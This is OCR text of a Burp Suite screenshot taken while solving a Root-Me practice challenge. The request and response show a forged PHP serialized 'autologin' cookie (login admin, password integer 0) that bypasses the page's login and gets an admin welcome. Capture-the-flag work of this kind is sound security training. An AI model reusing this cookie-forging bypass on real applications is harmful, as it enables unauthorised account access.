 Burp Suite Community Edition Burp Project Intruder Repeater Window Help
A Sun 16 Jul 07:55
Challeng challenge01. challenge01. challenge01.
challenge01.root-me.org/web-serveur/ch28/index.p
Getting Started Gmail YouTube Maps OWASP_KIEV_WAF_... JavaScript Ob
Restricted Access
Error : autologin authentication failed !
D
Demo mode with guest / guest !
superadmin says : New authentication mechanism without any database. Our source code
Login :
Password :
Autologin next time :
Authenticate
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Request Timer JWT Editor Keys
1 × 2 × 3 × +
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw \n
1 GET
/web-serveur/ch28/index.php
HTTP/1.1
2 Host:
challenge01.root-me.org
3 Accept:
text/html,application/xhtml
+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q
=0.8
4 Accept-Language:
en-US,en;q=0.5
5 Accept-Encoding: gzip,
deflate
6 Connection: close
7 Referer:
http://challenge01.root-me.
org/web-serveur/ch28/discon
nect.php
8 Cookie: PHPSESSID=
0be0d8bb20fe4bcea38e71f42e6
c6434; autologin=
a%3a2%3a%7bs%3a5%3a%22login
%22%3bs%3a5%3a%22admin%22%3
bs%3a8%3a%22password%22%3bi
%3a0%3b%7d; _ga_SRYSKX09J7=
GS1.1.1689466887.244.1.1689
466912.0.0.0; _ga=
GA1.1.1529846502.1647828445
; _ga_DWCCJLKX3X=
GS1.1.1667795289.1.1.166779
5348.1.0.0
9 Upgrade-Insecure-Requests:
1
10
11
Response
Pretty Raw \n
18 label{
19 display:inline-block
;
20 width:150px;
21 text-align:right;
22 }
23 input[type='password']
,input[type='text']{
24 width:120px;
25 }
26 </style>
27 </head>
28 <body>
<link rel='stylesheet'
property='stylesheet' id
='s' type='text/css'
href='/template/s.css'
media='all' />
<iframe id='iframe' src=
'
https://www.root-me.org/
?page=externe_header'>
</iframe>
29 <h1>
Restricted Access
</h1>
30
31 <p>
Welcome admin !
</p>
32 <p>
Sorry, you don't have
enough permissions to
see anything... :)
</p>
33 <p>
<a href='
disconnect.php'>
Disconnect
</a>
</p>
</body>
34 </html>
35
Inspector
Back
Cookie
Name
autologin
Value
a%3a2%3a%7bs%3a5%3a%22login%22%3bs%3a
5%3a%22admin%22%3bs%3a8%3a%22password
%22%3bi%3a0%3b%7d
Decoded from: URL encoding
a:2:{s:5:"login";s:5:"admin";s:8:"pas
sword";i:0;}
Cancel Apply changes
Sear 0 matches
Searc 0 matches
Done
842 bytes | 307 millis
creen Shot
-07...21.13.24
creen Shot
-07...07.35.12
creen Shot
-0...07.55.05